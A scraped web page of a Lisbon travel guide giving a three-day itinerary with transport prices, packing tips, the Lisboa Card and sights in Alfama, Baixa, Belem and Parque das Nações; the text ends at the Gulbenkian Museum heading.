	<li id="menu-item-1229-es" class="lang-item lang-item-68 lang-item-es no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1229-es"><a href="https://lisbongo.com/es/" hreflang="es-ES" lang="es-ES">Español</a></li>
	<li id="menu-item-1229-tr" class="lang-item lang-item-57 lang-item-tr menu-item menu-item-type-custom menu-item-object-custom menu-item-1229-tr"><a href="https://lisbongo.com/tr/lizbonda-uc-gun/" hreflang="tr-TR" lang="tr-TR">Türkçe</a></li>
	<li id="menu-item-1229-fr" class="lang-item lang-item-194 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1229-fr"><a href="https://lisbongo.com/fr/" hreflang="fr-FR" lang="fr-FR">Français</a></li>
	<li id="menu-item-1229-de" class="lang-item lang-item-199 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1229-de"><a href="https://lisbongo.com/de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
	<li id="menu-item-1229-pt" class="lang-item lang-item-204 lang-item-pt no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1229-pt"><a href="https://lisbongo.com/pt/" hreflang="pt-PT" lang="pt-PT">Português</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://lisbongo.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
            </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://lisbongo.com/">
			<picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/10/lisbongologo-300x75.png.webp" type="image/webp"><img src="https://lisbongo.com/wp-content/uploads/2019/10/lisbongologo-300x75.png" alt="" class="webpexpress-processed"></picture>
		</a>
				<a class="td-header-logo td-sticky-mobile" href="https://lisbongo.com/">
				<picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/10/lisbongologo-300x75.png.webp" type="image/webp"><img src="https://lisbongo.com/wp-content/uploads/2019/10/lisbongologo-300x75.png" alt="" class="webpexpress-processed"></picture>
				<span class="td-visual-hidden">LisbonGo</span>
			</a>
		    </div>
    <div class="menu-header-menu-en-container"><ul id="menu-header-menu-en-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2298"><a href="javascript:void(0);">Visit Portugal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1270"><a href="https://lisbongo.com/see-and-do/">See &#038; Do</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2259"><a href="https://lisbongo.com/see-and-do/activities/">Activities</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2176"><a href="https://lisbongo.com/surfing-lisbon/">Surfing in Lisbon: Best Surf Spots</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2180"><a href="https://lisbongo.com/surfing-in-portugal/">Surfing in Portugal: The Complete Guide</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-341"><a href="https://lisbongo.com/sunset-in-lisbon/">Where to Watch the Sunset in Lisbon</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-337"><a href="https://lisbongo.com/botanical-gardens-lisbon/">Best Botanical Gardens of Lisbon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2261"><a href="https://lisbongo.com/see-and-do/museum-arts/">Museums &amp; Arts</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-719"><a href="https://lisbongo.com/national-tile-museum/">Tile Museum</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-722"><a href="https://lisbongo.com/gulbenkian-museum/">Gulbenkian Museum</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-720"><a href="https://lisbongo.com/lisbon-mude-museum/">Mude: Design and Fashion Museum</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-723"><a href="https://lisbongo.com/ancient-art-museum/">Ancient Art Museum</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-721"><a href="https://lisbongo.com/maat-lisbon/">MAAT Museum of Art, Architecture and Technology</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2262"><a href="https://lisbongo.com/see-and-do/shopping/">Shopping</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-524"><a href="https://lisbongo.com/best-shops-in-lisbon/">The Best Shops in Lisbon</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-725"><a href="https://lisbongo.com/lisbon-souvenirs/">Lisbon: A Paradise of Souvenirs</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2131"><a href="https://lisbongo.com/feira-da-ladra/">Feira da Ladra</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1271"><a href="https://lisbongo.com/eat-and-drink/">Eat &#038; Drink</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2365"><a href="https://lisbongo.com/wineries-near-lisbon/">Most Magical Wineries Near Lisbon</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2169"><a href="https://lisbongo.com/lisbon-food/">Food in Lisbon: Eat Like a Local</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-473"><a href="https://lisbongo.com/timeout-market-lisbon/">Time Out Market Lisbon: A Food Lover&#8217;s Paradise</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2170"><a href="https://lisbongo.com/portuguese-bread/">11 Delicious Portuguese Breads</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-724"><a href="https://lisbongo.com/best-restaurants-lisbon/">Best Restaurants in Lisbon</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1272"><a href="https://lisbongo.com/travel/">Travel</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-343"><a href="https://lisbongo.com/one-day-in-lisbon/">One Day in Lisbon: A Complete Itinerary</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-342"><a href="https://lisbongo.com/two-days-in-lisbon/">Two Days in Lisbon: A Complete Itinerary</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item td-menu-item td-normal-menu menu-item-340"><a href="https://lisbongo.com/three-days-in-lisbon/">Three Days in Lisbon: A Complete Itinerary</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-726"><a href="https://lisbongo.com/one-week-in-lisbon/">1 Week in Lisbon: A Complete Itinerary</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2388"><a href="https://lisbongo.com/lisboa-card/">Lisboa Card: All You Need To Know</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1273"><a href="https://lisbongo.com/neighborhoods/">Neighborhoods</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2815"><a href="https://lisbongo.com/tagus-river-lisbon/">Tagus River Lisbon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-442"><a href="https://lisbongo.com/lisbon-belem-district/">Lisbon Belem District: Travel Guide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-443"><a href="https://lisbongo.com/alfama-district-lisbon/">Lisbon Alfama District: Travel Guide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-503"><a href="https://lisbongo.com/baixa-district-lisbon/">Lisbon Baixa District Travel Guide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-525"><a href="https://lisbongo.com/parque-das-nacoes/">Parque das Nações</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1324"><a href="https://lisbongo.com/cais-do-sodre-lisbon/">Lisbon Cais do Sodre District</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1325"><a href="https://lisbongo.com/principal-real-district-lisbon/">Lisbon Principal Real District</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2263"><a href="https://lisbongo.com/stay/">Stay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2489"><a href="https://lisbongo.com/lisbon-family-hotels/">The Best Family Hotels in Lisbon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2490"><a href="https://lisbongo.com/lisbon-rooftop-hotels/">Hotels in Lisbon with A Rooftop Terrace</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2207"><a href="https://lisbongo.com/glamping-portugal/">Glamping in Portugal: The Ultimate Guide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1372"><a href="https://lisbongo.com/best-hotels-in-lisbon/">Best Hotels in Lisbon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1364"><a href="https://lisbongo.com/lisbon-cheap-hotels/">Cheap Hotels in Lisbon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1371"><a href="https://lisbongo.com/lisbon-best-boutique-hotels/">Boutique Hotels in Lisbon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1382"><a href="https://lisbongo.com/best-luxury-hotels-lisbon/">Luxury Hotels in Lisbon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2354"><a href="https://lisbongo.com/lisbon-hotels-with-pool/">Best Lisbon Hotels with Swimming Pools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2264"><a href="https://lisbongo.com/living-in-portugal/">Living in Portugal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2918"><a href="https://lisbongo.com/living-in-lisbon/">Living in Lisbon: All You Need to Know</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2814"><a href="https://lisbongo.com/what-language-is-spoken-in-portugal/">What Language is Spoken in Portugal?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2816"><a href="https://lisbongo.com/is-lisbon-safe/">Is Lisbon Safe?</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2265"><a href="https://lisbongo.com/living-in-portugal/transportation/">Transportation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2326"><a href="https://lisbongo.com/buying-property-portugal/">Buying Property in Portugal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2327"><a href="https://lisbongo.com/golden-visa-portugal/">Portugal Golden Visa</a></li>
</ul>
</li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1229"><a href="javascript:void(0);">English</a>
<ul class="sub-menu">
	<li class="lang-item lang-item-68 lang-item-es no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1229-es"><a href="https://lisbongo.com/es/" hreflang="es-ES" lang="es-ES">Español</a></li>
	<li class="lang-item lang-item-57 lang-item-tr menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1229-tr"><a href="https://lisbongo.com/tr/lizbonda-uc-gun/" hreflang="tr-TR" lang="tr-TR">Türkçe</a></li>
	<li class="lang-item lang-item-194 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1229-fr"><a href="https://lisbongo.com/fr/" hreflang="fr-FR" lang="fr-FR">Français</a></li>
	<li class="lang-item lang-item-199 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1229-de"><a href="https://lisbongo.com/de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
	<li class="lang-item lang-item-204 lang-item-pt no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1229-pt"><a href="https://lisbongo.com/pt/" hreflang="pt-PT" lang="pt-PT">Português</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://lisbongo.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-217" class="post-217 post type-post status-publish format-standard has-post-thumbnail hentry category-travel" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lisbongo.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Travel" class="entry-crumb" href="https://lisbongo.com/travel/">Travel</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Three Days in Lisbon: A Complete Itinerary</span></div>
                        
                        <header>
                            <h1 class="entry-title">Three Days in Lisbon: A Complete Itinerary</h1>

                            

                            <div class="meta-info">

                                                                                                <span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date" datetime="2019-10-14T22:07:39+00:00" >Modified date: December 19, 2022</time></span>                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-featured-image"><a href="https://lisbongo.com/wp-content/uploads/2019/10/Three-Days-in-Lisbon-copy.jpg" data-caption=""><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/10/Three-Days-in-Lisbon-copy.jpg.webp 1024w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/10/Three-Days-in-Lisbon-copy-300x133.jpg.webp 300w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/10/Three-Days-in-Lisbon-copy-768x341.jpg.webp 768w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/10/Three-Days-in-Lisbon-copy-945x420.jpg.webp 945w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/10/Three-Days-in-Lisbon-copy-640x284.jpg.webp 640w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/10/Three-Days-in-Lisbon-copy-681x303.jpg.webp 681w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/10/Three-Days-in-Lisbon-copy-1021x455.jpg.webp 1021w" sizes="(max-width: 1024px) 100vw, 1024px" type="image/webp"><img width="1024" height="455" class="entry-thumb td-modal-image webpexpress-processed" src="https://lisbongo.com/wp-content/uploads/2019/10/Three-Days-in-Lisbon-copy.jpg" srcset="https://lisbongo.com/wp-content/uploads/2019/10/Three-Days-in-Lisbon-copy.jpg 1024w, https://lisbongo.com/wp-content/uploads/2019/10/Three-Days-in-Lisbon-copy-300x133.jpg 300w, https://lisbongo.com/wp-content/uploads/2019/10/Three-Days-in-Lisbon-copy-768x341.jpg 768w, https://lisbongo.com/wp-content/uploads/2019/10/Three-Days-in-Lisbon-copy-945x420.jpg 945w, https://lisbongo.com/wp-content/uploads/2019/10/Three-Days-in-Lisbon-copy-640x284.jpg 640w, https://lisbongo.com/wp-content/uploads/2019/10/Three-Days-in-Lisbon-copy-681x303.jpg 681w, https://lisbongo.com/wp-content/uploads/2019/10/Three-Days-in-Lisbon-copy-1021x455.jpg 1021w" sizes="(max-width: 1024px) 100vw, 1024px" alt="" title="Three-Days-in-Lisbon copy"></picture></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p>Lisbon is the capital city of Portugal. With its population of over 3 million people, it is the 11<sup>th</sup> most crowded city amongst European Union cities. Lisbon’s population constitutes over a quarter of the total population in Portugal. The city is one of the most popular tourist destinations in the world. As a result, Lisbon’s Humberto Delgado Airport welcomes more than 20 million visitors per year.</p>
<p>Historically, Lisbon is one of the oldest cities in Europe. Under the Phoenicians’ reign, Lisbon was used as a trade port with its strategic location during 1200s BC. The city that spent several centuries under Rome’s reign and then several centuries under Muslims’ reign offers many antique beauties to its guests.</p>
<p>Apart from its historical attractions, Lisbon also offers a vibrant, modern city life with attractions for both who seek peace and adventure. The city’s nightlife is among the bests of Europe. All these qualities make it very hard to finish a trip to Lisbon in just a few days. A three-day trip is the minimum suggested timespan to be able to enjoy Lisbon to the fullest, and this guide is here to help tourists with essentials.</p>
<p><strong>Tips to Make the Best of the Day in Lisbon</strong></p>
<p>First of all, when traveling in a hurry, it is crucial to know the best means of transportation. Lisbon’s famous yellow streetcars are the most popular transportation option within the city. These vintage cars connect the city’s narrow and acclivitous streets. These cars have been working for the city’s transportation for almost 150 years now. One trip tickets for these cars cost 2.90 euros. So, it would be more logical to buy daily tickets which cost around 6 euros. Lisbon’s subway network is not highly developed, but it is efficient. However, to be able to travel through the city’s unique atmosphere, the subway is not the ideal choice. City’s more developed bus network might be a better idea when it comes to observing the city during trips. One trip tickets for the metro costs 1.40 euros and costs 1.80 euros for the buses.</p>
<p>Second, traveling essentials are important to be able to enjoy the day. What to pack for Lisbon, of course, differs according to the season. Considering that the most popular tourism period of the capital is summer, the essentials of the backpack are light items. Several t-shirts, shorts, skirts and swimsuits are musts of the list. Ocean winds of the capital might make the weather cool at nights even in summers. So, it would be a good idea to pack one or two jackets just in case. Considering the amount of sunny days, a hat and a powerful sunscreen are not to be forgotten before the trip. Finally, a smaller pack for daily use would be ideal since traveling around with a huge backpack might take the joy out of the trip.</p>
<p>Finally, obtaining a Lisboa card that grants entrance to many tourist attractions and substitutes for transportation fees is a money and time-saving idea.</p>
<p><strong>Lisboa Card</strong></p>
<p>For museum entrances and transportation fees, tourists can obtain a Lisboa Card which has different versions for 1 day, 2 days, or 3 days. These cost differently, but definitely worth the money. Lisboa Card can be obtained at the airport. One day version of this card costs 19 Euros, 2 days version costs 32 Euros, and 3 days version costs 40 Euros.</p>
<p><strong>Essentials of the Three-Day Trip in Lisbon</strong></p>
<p>Three days in Lisbon is close to being optimum to be able to enjoy the city to the fullest. This three-day itinerary suggests starting with the central districts of Alfama, Chiado and Baixa. Later on the first day, it is a good idea to enjoy a nice dinner accompanied by a Fado performance and call it a day. On the second day, the Belem district probably takes most of the time and energy, but still, the tourists can rest while enjoying a tram tour of Lisbon and continue the night with awesome parties in Bairro Alto or Cais do Sodre. The last day of the trip involves Parque das Nações, Museu Calouste Gulbenkian, and Alcantara.</p>
<p><strong>Day 1: Alfama, Baixa, and Chiado</strong></p>
<p>The oldest district of Lisbon, Alfama, is a former worker town with postcard-beautiful cobblestone streets and maze-like medieval layout. A very poor and distant town in the past, Alfama, is now one of the most popular destinations in Lisbon for tourists.</p>
<p><strong>VIP (Very Important Place): </strong>Sao Jorge Castle is in the Alfama region and it is one of the most important tourist attractions in the country.</p>
<p>The central district of Lisbon named Baixa is one of the first examples of a grid plan urban layout. After the devastating 1755 earthquake of Lisbon, this district had to be entirely rebuilt. Now displaying its great baroque architecture along with nice avenues and plazas, Baixa is the modern center of Lisbon. In Baixa that is very popular with tourists, it is very easy to find quality restaurants and art shops that mostly appeal to the contemporary taste.</p>
<p><strong>VIP:</strong> Praça de Comercio</p>
<p>Chiado is the theatre and shopping center of Lisbon. Formerly home to the artists of the city, Chiado is still the first place that comes to mind when art and style are mentioned in Portugal.</p>
<p><strong>VIP:</strong> Sao Roque Church</p>
<p><strong>Fado and Dinner</strong></p>
<p>In the first evening of the trip, it is a great idea to dine at Baixa’s open-air restaurants. Later attending a Fado performance in Baixa, Alfama, or Bairro Alto is a good way to end the night. Fado, famously, is a music style originated in Lisbon, and it involves a powerful, emotional, expressionistic style.</p>
<p><strong>Day 2: Belem</strong></p>
<p>The famous Belem district of Lisbon has a large history of seafaring. This district is the place where Vasco de Gama spent his last night before sailing for India. Once an important port city of Portugal, Belem is now a huge and immensely popular tourist destination. One of the most popular ones of these attractions is Torre de Belem which dates back to the 16<sup>th</sup> century. Built as a defense mechanism against the naval attacks, this tower now is one of the most iconic images of Lisbon.</p>
<p><strong>VIP:</strong> Pastel de Nata traditionally emerged from the Pasteis de Belem in this district.</p>
<p><strong>Tram Number 28</strong></p>
<div class="wp-block-media-text alignwide" style="grid-template-columns: 57% auto;">
<figure class="wp-block-media-text__media"><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/10/tram.jpg.webp 1024w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/10/tram-150x150.jpg.webp 150w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/10/tram-300x300.jpg.webp 300w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/10/tram-768x768.jpg.webp 768w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/10/tram-420x420.jpg.webp 420w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/10/tram-640x640.jpg.webp 640w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/10/tram-681x681.jpg.webp 681w" sizes="(max-width: 1024px) 100vw, 1024px" type="image/webp"><img decoding="async" width="1024" height="1024" class="wp-image-265 webpexpress-processed" src="https://lisbongo.com/wp-content/uploads/2019/10/tram.jpg" alt="" srcset="https://lisbongo.com/wp-content/uploads/2019/10/tram.jpg 1024w, https://lisbongo.com/wp-content/uploads/2019/10/tram-150x150.jpg 150w, https://lisbongo.com/wp-content/uploads/2019/10/tram-300x300.jpg 300w, https://lisbongo.com/wp-content/uploads/2019/10/tram-768x768.jpg 768w, https://lisbongo.com/wp-content/uploads/2019/10/tram-420x420.jpg 420w, https://lisbongo.com/wp-content/uploads/2019/10/tram-640x640.jpg 640w, https://lisbongo.com/wp-content/uploads/2019/10/tram-681x681.jpg 681w" sizes="(max-width: 1024px) 100vw, 1024px"></picture></figure>
<div class="wp-block-media-text__content">
<h4><strong>This tram is a great opportunity to enjoy the city sights while having a rest in the evening.</strong></h4>
</div>
</div>
<p>One image that is found in many postcards of Lisbon is the yellow tram number 28 strolling through narrow streets. This tram is a great opportunity to enjoy the city sights while having a rest in the evening. On the route of tram 28 are many beautiful places like The Basilica de Estrela, The Estrela district, Miradouro da Graça, and The Jardim de Estrela.</p>
<p><strong>Night Out in Lisbon</strong></p>
<p>It is a good idea to spare the middle night of the trip for partying, and Bairro Alto and Cais do Sodre districts are the best place for it. There are some great pubs to start the night in Bairro Alto which often spill out to the streets. Later, fun usually moves into the clubs where people spend time until morning.</p>
<p><strong>Day 3: Parque das Naç</strong><strong>ões</strong></p>
<p>Appealing to more contemporary tastes, The Parque das Nações is the modern side of Lisbon that is built for Expo ’98. After the Expo, this town had converted into –and still serves as- a business center for Portugal. Some attractions around include Oceanário de Lisboa, Torre Vasco da Gama, and The Ciência Viva.</p>
<p><strong>Gulbenkian Museum</strong></p>
